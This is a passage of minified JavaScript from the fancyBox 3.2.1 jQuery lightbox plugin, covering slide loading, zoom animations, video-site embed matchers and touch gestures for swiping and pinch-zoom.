t,n,s,a=this;if(!e.isLoading&&!e.isLoaded){switch(e.isLoading=!0,a.trigger("beforeLoad",e),t=e.type,(n=e.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(t||"unknown")).addClass(e.opts.slideClass),t){case"image":a.setImage(e);break;case"iframe":a.setIframe(e);break;case"html":a.setContent(e,e.src||e.content);break;case"inline":i(e.src).length?a.setContent(e,i(e.src)):a.setError(e);break;case"ajax":a.showLoading(e),s=i.ajax(i.extend({},e.opts.ajax.settings,{url:e.src,success:function(t,i){"success"===i&&a.setContent(e,t)},error:function(t,i){t&&"abort"!==i&&a.setError(e)}})),n.one("onReset",(function(){s.abort()}));break;default:a.setError(e)}return!0}},setImage:function(t){var n,s,a,o,r=this,l=t.opts.srcset||t.opts.image.srcset;if(l){a=e.devicePixelRatio||1,o=e.innerWidth*a,s=l.split(",").map((function(e){var t={};return e.trim().split(/\s+/).forEach((function(e,i){var n=parseInt(e.substring(0,e.length-1),10);if(0===i)return t.url=e;n&&(t.value=n,t.postfix=e[e.length-1])})),t})),s.sort((function(e,t){return e.value-t.value}));for(var c=0;c<s.length;c++){var d=s[c];if("w"===d.postfix&&d.value>=o||"x"===d.postfix&&d.value>=a){n=d;break}}!n&&s.length&&(n=s[s.length-1]),n&&(t.src=n.url,t.width&&t.height&&"w"==n.postfix&&(t.height=t.width/t.height*n.value,t.width=n.value))}t.$content=i('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)?(t.width=t.opts.width,t.height=t.opts.height,t.$ghost=i("<img />").one("error",(function(){i(this).remove(),t.$ghost=null,r.setBigImage(t)})).one("load",(function(){r.afterLoad(t),r.setBigImage(t)})).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))):r.setBigImage(t)},setBigImage:function(e){var t=this,n=i("<img />");e.$image=n.one("error",(function(){t.setError(e)})).one("load",(function(){clearTimeout(e.timouts),e.timouts=null,t.isClosing||(e.width=this.naturalWidth,e.height=this.naturalHeight,e.opts.image.srcset&&n.attr("sizes","100vw").attr("srcset",e.opts.image.srcset),t.hideLoading(e),e.$ghost?e.timouts=setTimeout((function(){e.timouts=null,e.$ghost.hide()}),Math.min(300,Math.max(1e3,e.height/1600))):t.afterLoad(e))})).addClass("fancybox-image").attr("src",e.src).appendTo(e.$content),(n[0].complete||"complete"==n[0].readyState)&&n[0].naturalWidth&&n[0].naturalHeight?n.trigger("load"):n[0].error?n.trigger("error"):e.timouts=setTimeout((function(){n[0].complete||e.hasError||t.showLoading(e)}),100)},setIframe:function(e){var t,s=this,a=e.opts.iframe,o=e.$slide;e.$content=i('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(o),t=i(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(e.$content),a.preload?(s.showLoading(e),t.on("load.fb error.fb",(function(t){this.isReady=1,e.$slide.trigger("refresh"),s.afterLoad(e)})),o.on("refresh.fb",(function(){var i,s,o=e.$content,r=a.css.width,l=a.css.height;if(1===t[0].isReady){try{s=t.contents().find("body")}catch(e){}s&&s.length&&(r===n&&(i=t[0].contentWindow.document.documentElement.scrollWidth,r=Math.ceil(s.outerWidth(!0)+(o.width()-i)),r+=o.outerWidth()-o.innerWidth()),l===n&&(l=Math.ceil(s.outerHeight(!0)),l+=o.outerHeight()-o.innerHeight()),r&&o.width(r),l&&o.height(l)),o.removeClass("fancybox-is-hidden")}}))):this.afterLoad(e),t.attr("src",e.src),!0===e.opts.smallBtn&&e.$content.prepend(s.translate(e,e.opts.btnTpl.smallBtn)),o.one("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(e){}i(this).empty(),e.isLoaded=!1}))},setContent:function(e,t){var n;this.isClosing||(this.hideLoading(e),e.$slide.empty(),(n=t)&&n.hasOwnProperty&&n instanceof i&&t.parent().length?(t.parent(".fancybox-slide--inline").trigger("onReset"),e.$placeholder=i("<div></div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===i.type(t)&&3===(t=i("<div>").append(i.trim(t)).contents())[0].nodeType&&(t=i("<div>").html(t)),e.opts.filter&&(t=i("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",(function(){e.$placeholder&&(e.$placeholder.after(t.hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(i(this).empty(),e.isLoaded=!1)})),e.$content=i(t).appendTo(e.$slide),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.removeClass("fancybox-slide--"+e.type),this.setContent(e,this.translate(e,e.opts.errorTpl))},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=i(this.opts.spinnerTpl).appendTo(e.$slide))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),e.opts.smallBtn&&!e.$smallBtn&&(e.$smallBtn=i(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content.filter("div,form").first())),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",(function(e){return 2==e.button&&e.preventDefault(),!0})),"image"===e.type&&i('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.revealContent(e))},revealContent:function(e){var t,s,a,o,r,l=this,c=e.$slide,d=!1;return t=e.opts[l.firstRun?"animationEffect":"transitionEffect"],a=e.opts[l.firstRun?"animationDuration":"transitionDuration"],a=parseInt(e.forcedDuration===n?a:e.forcedDuration,10),!e.isMoved&&e.pos===l.currPos&&a||(t=!1),"zoom"!==t||e.pos===l.currPos&&a&&"image"===e.type&&!e.hasError&&(d=l.getThumbPos(e))||(t="fade"),"zoom"===t?((r=l.getFitPos(e)).scaleX=r.width/d.width,r.scaleY=r.height/d.height,delete r.width,delete r.height,"auto"==(o=e.opts.zoomOpacity)&&(o=Math.abs(e.width/e.height-d.width/d.height)>.1),o&&(d.opacity=.1,r.opacity=1),i.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),d),u(e.$content),void i.fancybox.animate(e.$content,r,a,(function(){l.complete()}))):(l.updateSlide(e),t?(i.fancybox.stop(c),s="fancybox-animated fancybox-slide--"+(e.pos>=l.prevPos?"next":"previous")+" fancybox-fx-"+t,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(s),e.$content.removeClass("fancybox-is-hidden"),u(c),void i.fancybox.animate(c,"fancybox-slide--current",a,(function(t){c.removeClass(s).removeAttr("style"),e.pos===l.currPos&&l.complete()}),!0)):(u(c),e.$content.removeClass("fancybox-is-hidden"),void(e.pos===l.currPos&&l.complete())))},getThumbPos:function(n){var s,a=!1,o=n.opts.$thumb,r=o?o.offset():0;return r&&o[0].ownerDocument===t&&function(t){for(var n=t[0],s=n.getBoundingClientRect(),a=[];null!==n.parentElement;)"hidden"!==i(n.parentElement).css("overflow")&&"auto"!==i(n.parentElement).css("overflow")||a.push(n.parentElement.getBoundingClientRect()),n=n.parentElement;return a.every((function(e){var t=Math.min(s.right,e.right)-Math.max(s.left,e.left),i=Math.min(s.bottom,e.bottom)-Math.max(s.top,e.top);return t>0&&i>0}))&&s.bottom>0&&s.right>0&&s.left<i(e).width()&&s.top<i(e).height()}(o)&&(s=this.$refs.stage.offset(),a={top:r.top-s.top+parseFloat(o.css("border-top-width")||0),left:r.left-s.left+parseFloat(o.css("border-left-width")||0),width:o.width(),height:o.height(),scaleX:1,scaleY:1}),a},complete:function(){var e=this,n=e.current,s={};n.isMoved||!n.isLoaded||n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),u(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(e.slides,(function(t,n){n.pos>=e.currPos-1&&n.pos<=e.currPos+1?s[n.pos]=n:n&&(i.fancybox.stop(n.$slide),n.$slide.off().remove())})),e.slides=s,e.updateCursor(),e.trigger("afterShow"),(i(t.activeElement).is("[disabled]")||n.opts.autoFocus&&"image"!=n.type&&"iframe"!==n.type)&&e.focus())},preload:function(){var e,t,i=this;i.group.length<2||(e=i.slides[i.currPos+1],t=i.slides[i.currPos-1],e&&"image"===e.type&&i.loadSlide(e),t&&"image"===t.type&&i.loadSlide(t))},focus:function(){var e,t=this.current;this.isClosing||(t&&t.isComplete&&((e=t.$slide.find("input[autofocus]:enabled:visible:first")).length||(e=t.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),(e=e&&e.length?e:this.$refs.container).focus())},activate:function(){var e=this;i(".fancybox-container").each((function(){var t=i(this).data("FancyBox");t&&t.id!==e.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)})),e.isVisible=!0,(e.current||e.isIdle)&&(e.update(),e.updateControls()),e.trigger("onActivate"),e.addEvents()},close:function(e,t){var n,s,a,o,r,l,u=this,h=u.current,p=function(){u.cleanUp(e)};return!u.isClosing&&(u.isClosing=!0,!1===u.trigger("beforeClose",e)?(u.isClosing=!1,c((function(){u.update()})),!1):(u.removeEvents(),h.timouts&&clearTimeout(h.timouts),a=h.$content,n=h.opts.animationEffect,s=i.isNumeric(t)?t:n?h.opts.animationDuration:0,h.$slide.off(d).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),h.$slide.siblings().trigger("onReset").remove(),s&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),u.hideLoading(h),u.hideControls(),u.updateCursor(),"zoom"!==n||!0!==e&&a&&s&&"image"===h.type&&!h.hasError&&(l=u.getThumbPos(h))||(n="fade"),"zoom"===n?(i.fancybox.stop(a),(r=i.fancybox.getTranslate(a)).width=r.width*r.scaleX,r.height=r.height*r.scaleY,"auto"==(o=h.opts.zoomOpacity)&&(o=Math.abs(h.width/h.height-l.width/l.height)>.1),o&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,i.fancybox.setTranslate(h.$content,r),i.fancybox.animate(h.$content,l,s,p),!0):(n&&s?!0===e?setTimeout(p,s):i.fancybox.animate(h.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+n,s,p):p(),!0)))},cleanUp:function(e){var n,s,a=this,r=i("body");a.current.$slide.trigger("onReset"),a.$refs.container.empty().remove(),a.trigger("afterClose",e),a.$lastFocus&&a.current.opts.backFocus&&a.$lastFocus.focus(),a.current=null,(n=i.fancybox.getInstance())?n.activate():(o.scrollTop(a.scrollTop).scrollLeft(a.scrollLeft),r.removeClass("fancybox-active compensate-for-scrollbar"),r.hasClass("fancybox-iosfix")&&(s=parseInt(t.body.style.top,10),r.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*s)),i("#fancybox-style-noscroll").remove())},trigger:function(e,t){var n,s=Array.prototype.slice.call(arguments,1),a=this,o=t&&t.opts?t:a.current;if(o?s.unshift(o):o=a,s.unshift(a),i.isFunction(o.opts[e])&&(n=o.opts[e].apply(o,s)),!1===n)return n;"afterClose"!==e&&a.$refs?a.$refs.container.trigger(e+".fb",s):r.trigger(e+".fb",s)},updateControls:function(e){var t=this,i=t.current,n=i.index,s=i.opts.caption,a=t.$refs.container,o=t.$refs.caption;i.$slide.trigger("refresh"),t.$caption=s&&s.length?o.html(s):null,t.isHiddenControls||t.isIdle||t.showControls(),a.find("[data-fancybox-count]").html(t.group.length),a.find("[data-fancybox-index]").html(n+1),a.find("[data-fancybox-prev]").prop("disabled",!i.opts.loop&&n<=0),a.find("[data-fancybox-next]").prop("disabled",!i.opts.loop&&n>=t.group.length-1),"image"===i.type?a.find("[data-fancybox-download]").attr("href",i.opts.image.src||i.src):a.find("[data-fancybox-download]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var e=this,t=e.current?e.current.opts:e.opts,i=e.$refs.container;e.isHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&e.group.length>1)).toggleClass("fancybox-show-nav",!!(t.arrows&&e.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal),e.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.2.1",defaults:a,getInstance:function(e){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return t instanceof h&&("string"===i.type(e)?t[e].apply(t,n):"function"===i.type(e)&&e.apply(t,n),t)},open:function(e,t,i){return new h(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:t.createTouch!==n&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:(s=t.createElement("div"),e.getComputedStyle&&e.getComputedStyle(s).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)),getTranslate:function(e){var t;if(!e||!e.length)return!1;if((t=(t=e.eq(0).css("transform"))&&-1!==t.indexOf("matrix")?(t=(t=t.split("(")[1]).split(")")[0]).split(","):[]).length)t=(t=t.length>10?[t[13],t[12],t[0],t[5]]:[t[5],t[4],t[0],t[3]]).map(parseFloat);else{t=[0,0,1,1];var i=/\.*translate\((.*)px,(.*)px\)/i.exec(e.eq(0).attr("style"));i&&(t[0]=parseFloat(i[2]),t[1]=parseFloat(i[1]))}return{top:t[0],left:t[1],scaleX:t[2],scaleY:t[3],opacity:parseFloat(e.css("opacity")),width:e.width(),height:e.height()}},setTranslate:function(e,t){var i="",s={};if(e&&t)return t.left===n&&t.top===n||(i=(t.left===n?e.position().left:t.left)+"px, "+(t.top===n?e.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==n&&t.scaleY!==n&&(i=(i.length?i+" ":"")+"scale("+t.scaleX+", "+t.scaleY+")"),i.length&&(s.transform=i),t.opacity!==n&&(s.opacity=t.opacity),t.width!==n&&(s.width=t.width),t.height!==n&&(s.height=t.height),e.css(s)},animate:function(e,t,s,a,o){i.isFunction(s)&&(a=s,s=null),i.isPlainObject(t)||e.removeAttr("style"),e.on(d||"transitionend",(function(s){(!s||!s.originalEvent||e.is(s.originalEvent.target)&&"z-index"!=s.originalEvent.propertyName)&&(i.fancybox.stop(e),i.isPlainObject(t)?t.scaleX!==n&&t.scaleY!==n&&(e.css("transition-duration","0ms"),t.width=Math.round(e.width()*t.scaleX),t.height=Math.round(e.height()*t.scaleY),t.scaleX=1,t.scaleY=1,i.fancybox.setTranslate(e,t)):!0!==o&&e.removeClass(t),i.isFunction(a)&&a(s))})),i.isNumeric(s)&&e.css("transition-duration",s+"ms"),i.isPlainObject(t)?i.fancybox.setTranslate(e,t):e.addClass(t),t.scaleX&&e.hasClass("fancybox-image-wrap")&&e.parent().addClass("fancybox-is-scaling"),e.data("timer",setTimeout((function(){e.trigger("transitionend")}),s+16))},stop:function(e){clearTimeout(e.data("timer")),e.off(d||"transitionend"),e.hasClass("fancybox-image-wrap")&&e.parent().removeClass("fancybox-is-scaling")}},i.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},p):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},p),this},r.on("click.fb-start","[data-fancybox]",p)}function p(e){var t=i(e.currentTarget),n=e.data?e.data.options:{},s=t.attr("data-fancybox")||"",a=0,o=[];e.isDefaultPrevented()||(e.preventDefault(),s?(a=(o=(o=n.selector?i(n.selector):e.data?e.data.items:[]).length?o.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')).index(t))<0&&(a=0):o=[t],i.fancybox.open(o,n,a))}}(window,document,window.jQuery||jQuery),function(e){var t=function(t,i,n){if(t)return n=n||"","object"===e.type(n)&&(n=e.param(n,!0)),e.each(i,(function(e,i){t=t.replace("$"+e,i||"")})),n.length&&(t+=(t.indexOf("?")>0?"&":"?")+n),t},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12])+"&output="+(e[12]&&e[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};e(document).on("objectNeedsType.fb",(function(n,s,a){var o,r,l,c,d,u,h,p=a.src||"",f=!1;o=e.extend(!0,{},i,a.opts.media),e.each(o,(function(i,n){if(l=p.match(n.matcher)){if(f=n.type,u={},n.paramPlace&&l[n.paramPlace]){"?"==(d=l[n.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var s=0;s<d.length;++s){var o=d[s].split("=",2);2==o.length&&(u[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}return c=e.extend(!0,{},n.params,a.opts[i],u),p="function"===e.type(n.url)?n.url.call(this,l,c,a):t(n.url,l,c),r="function"===e.type(n.thumb)?n.thumb.call(this,l,c,a):t(n.thumb,l),"vimeo"===i&&(p=p.replace("&%23","#")),!1}})),f?(a.src=p,a.type=f,a.opts.thumb||a.opts.$thumb&&a.opts.$thumb.length||(a.opts.thumb=r),"iframe"===f&&(e.extend(!0,a.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),a.contentProvider=h,a.opts.slideClass+=" fancybox-slide--video")):p&&(a.type=a.opts.defaultType)}))}(window.jQuery||jQuery),function(e,t,i){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},s=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},a=function(t){var i=[];for(var n in t=(t=t.originalEvent||t||e.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[n].pageX?i.push({x:t[n].pageX,y:t[n].pageY}):t[n].clientX&&i.push({x:t[n].clientX,y:t[n].clientY});return i},o=function(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0},r=function(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea')||i.isFunction(e.get(0).onclick)||e.data("selectable"))return!0;for(var t=0,n=e[0].attributes,s=n.length;t<s;t++)if("data-fancybox-"===n[t].nodeName.substr(0,14))return!0;return!1},l=function(t){for(var i,n,s,a,o,r=!1;i=t.get(0),n=void 0,s=void 0,a=void 0,o=void 0,n=e.getComputedStyle(i)["overflow-y"],s=e.getComputedStyle(i)["overflow-x"],a=("scroll"===n||"auto"===n)&&i.scrollHeight>i.clientHeight,o=("scroll"===s||"auto"===s)&&i.scrollWidth>i.clientWidth,!(r=a||o)&&(t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body"););return r},c=function(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};c.prototype.destroy=function(){this.$container.off(".fb.touch")},c.prototype.ontouchstart=function(n){var s=this,c=i(n.target),d=s.instance,u=d.current,h=u.$content,p="touchstart"==n.type;if(p&&s.$container.off("mousedown.fb.touch"),!u||s.instance.isAnimating||s.instance.isClosing)return n.stopPropagation(),void n.preventDefault();n.originalEvent&&2==n.originalEvent.button||!c.length||r(c)||r(c.parent())||n.originalEvent.clientX>c[0].clientWidth+c.offset().left||(s.startPoints=a(n),!s.startPoints||s.startPoints.length>1&&d.isSliding||(s.$target=c,s.$content=h,s.canTap=!0,s.opts=u.opts.touch,i(t).off(".fb.touch"),i(t).on(p?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(s,"ontouchend")),i(t).on(p?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(s,"ontouchmove")),(s.opts||d.canPan())&&(c.is(s.$stage)||s.$stage.find(c).length)?(n.stopPropagation(),i.fancybox.isMobile&&(l(s.$target)||l(s.$target.parent()))||n.preventDefault(),s.canvasWidth=Math.round(u.$slide[0].clientWidth),s.canvasHeight=Math.round(u.$slide[0].clientHeight),s.startTime=(new Date).getTime(),s.distanceX=s.distanceY=s.distance=0,s.isPanning=!1,s.isSwiping=!1,s.isZooming=!1,s.sliderStartPos=s.sliderLastPos||{top:0,left:0},s.contentStartPos=i.fancybox.getTranslate(s.$content),s.contentLastPos=null,1!==s.startPoints.length||s.isZooming||(s.canTap=!d.isSliding,"image"===u.type&&(s.contentStartPos.width>s.canvasWidth+1||s.contentStartPos.height>s.canvasHeight+1)?(i.fancybox.stop(s.$content),s.$content.css("transition-duration","0ms"),s.isPanning=!0):s.isSwiping=!0,s.$container.addClass("fancybox-controls--isGrabbing")),2!==s.startPoints.length||d.isAnimating||u.hasError||"image"!==u.type||!u.isLoaded&&!u.$ghost||(s.isZooming=!0,s.isSwiping=!1,s.isPanning=!1,i.fancybox.stop(s.$content),s.$content.css("transition-duration","0ms"),s.centerPointStartX=.5*(s.startPoints[0].x+s.startPoints[1].x)-i(e).scrollLeft(),s.centerPointStartY=.5*(s.startPoints[0].y+s.startPoints[1].y)-i(e).scrollTop(),s.percentageOfImageAtPinchPointX=(s.centerPointStartX-s.contentStartPos.left)/s.contentStartPos.width,s.percentageOfImageAtPinchPointY=(s.centerPointStartY-s.contentStartPos.top)/s.contentStartPos.height,s.startDistanceBetweenFingers=o(s.startPoints[0],s.startPoints[1]))):c.is("img")&&n.preventDefault()))},c.prototype.ontouchmove=function(e){var t=this;if(t.newPoints=a(e),i.fancybox.isMobile&&(l(t.$target)||l(t.$target.parent())))return e.stopPropagation(),void(t.canTap=!1);if((t.opts||t.instance.canPan())&&t.newPoints&&t.newPoints.length&&(t.distanceX=o(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=o(t.newPoints[0],t.startPoints[0],"y"),t.distance=o(t.newPoints[0],t.startPoints[0]),t.distance>0)){if(!t.$target.is(t.$stage)&&!t.$stage.find(t.$target).length)return;e.stopPropagation(),e.preventDefault(),t.isSwiping?t.onSwipe():t.isPanning?t.onPan():t.isZooming&&t.onZoom()}},c.prototype.onSwipe=function(){var t,a=this,o=a.isSwiping,r=a.sliderStartPos.left||0;!0===o?Math.abs(a.distance)>10&&(a.canTap=!1,a.instance.group.length<2&&a.opts.vertical?a.isSwiping="y":a.instance.isSliding||!1===a.opts.vertical||"auto"===a.opts.vertical&&i(e).width()>800?a.isSwiping="x":(t=Math.abs(180*Math.atan2(a.distanceY,a.distanceX)/Math.PI),a.isSwiping=t>45&&t<135?"y":"x"),a.instance.isSliding=a.isSwiping,a.startPoints=a.newPoints,i.each(a.instance.slides,(function(e,t){i.fancybox.stop(t.$slide),t.$slide.css("transition-duration","0ms"),t.inTransition=!1,t.pos===a.instance.current.pos&&(a.sliderStartPos.left=i.fancybox.getTranslate(t.$slide).left)})),a.instance.SlideShow&&a.instance.SlideShow.isActive&&a.instance.SlideShow.stop()):("x"==o&&(a.distanceX>0&&(a.instance.group.length<2||0===a.instance.current.index&&!a.instance.current.opts.loop)?r+=Math.pow(a.distanceX,.8):a.distanceX<0&&(a.instance.group.length<2||a.instance.current.index===a.instance.group.length-1&&!a.instance.current.opts.loop)?r-=Math.pow(-a.distanceX,.8):r+=a.distanceX),a.sliderLastPos={top:"x"==o?0:a.sliderStartPos.top+a.distanceY,left:r},a.requestId&&(s(a.requestId),a.requestId=null),a.requestId=n((function(){a.sliderLastPos&&(i.each(a.instance.slides,(function(e,t){var n=t.pos-a.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:a.sliderLastPos.top,left:a.sliderLastPos.left+n*a.canvasWidth+n*t.opts.gutter})})),a.$container.addClass("fancybox-is-sliding"))})))},c.prototype.onPan=function(){var e,t,a,o=this;o.canTap=!1,e=o.contentStartPos.width>o.canvasWidth?o.contentStartPos.left+o.distanceX:o.contentStartPos.left,t=o.contentStartPos.top+o.distanceY,(a=o.limitMovement(e,t,o.contentStartPos.width,o.contentStartPos.height)).scaleX=o.contentStartPos.scaleX,a.scaleY=o.contentStartPos.scaleY,o.contentLastPos=a,o.requestId&&(s(o.requestId),o.requestId=null),o.requestId=n((function(){i.fancybox.setTranslate(o.$content,o.contentLastPos)}))},c.prototype.limitMovement=function(e,t,i,n){var s,a,o,r,l=this,c=l.canvasWidth,d=l.canvasHeight,u=l.contentStartPos.left,h=l.contentStartPos.top,p=l.distanceX,f=l.distanceY;return s=Math.max(0,.5*c-.5*i),a=Math.max(0,.5*d-.5*n),o=Math.min(c-i,.5*c-.5*i),r=Math.min(d-n,.5*d-.5*n),i>c&&(p>0&&e>s&&(e=s-1+Math.pow(-s+u+p,.8)||0),p<0&&e<o&&(e=o+1-Math.pow(o-u-p,.8)||0)),n>d&&(f>0&&t>a&&(t=a-1+Math.pow(-a+h+f,.8)||0),f<0&&t<r&&(t=r+1-Math.pow(r-h-f,.8)||0)),{top:t,left:e}},c.prototype.limitPosition=function(e,t,i,n){var s=this.canvasWidth,a=this.canvasHeight;return e=i>s?(e=e>0?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),{top:t=n>a?(t=t>0?0:t)<a-n?a-n:t:Math.max(0,a/2-n/2),left:e}},c.prototype.onZoom=function(){var t=this,a=t.contentStartPos.width,r=t.contentStartPos.height,l=t.contentStartPos.left,c=t.contentStartPos.top,d=o(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,u=Math.floor(a*d),h=Math.floor(r*d),p=(a-u)*t.percentageOfImageAtPinchPointX,f=(r-h)*t.percentageOfImageAtPinchPointY,m=(t.newPoints[0].x+t.newPoints[1].x)/2-i(e).scrollLeft(),g=(t.newPoints[0].y+t.newPoints[1].y)/2-i(e).scrollTop(),v=m-t.centerPointStartX,y={top:c+(f+(g-t.centerPointStartY)),left:l+(p+v),scaleX:t.contentStartPos.scaleX*d,scaleY:t.contentStartPos.scaleY*d};t.canTap=!1,t.newWidth=u,t.newHeight=h,t.contentLastPos=y,t.requestId&&(s(t.requestId),t.requestId=null),t.requestId=n((function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)}))},c.prototype.ontouchend=function(e){var n=this,o=Math.max((new Date).getTime()-n.startTime,1),r=n.isSwiping,l=n.isPanning,c=n.isZooming;if(n.endPoints=a(e),n.$container.removeClass("fancybox-controls--isGrabbing"),i(t).off(".fb.touch"),n.requestId&&(s(n.requestId),n.requestId=null),n.isSwiping=!1,n.isPanning=!1,n.isZooming=!1,n.canTap)return n.onTap(e);n.speed=366,n.velocityX=n.distanceX/o*.5,n.velocityY=n.distanceY/o*.5,n.speedX=Math.max(.5*n.speed,Math.min(1.5*n.speed,1/Math.abs(n.velocityX)*n.speed)),l?n.endPanning():c?n.endZooming():n.endSwiping(r)},c.prototype.endSwiping=function(e){var 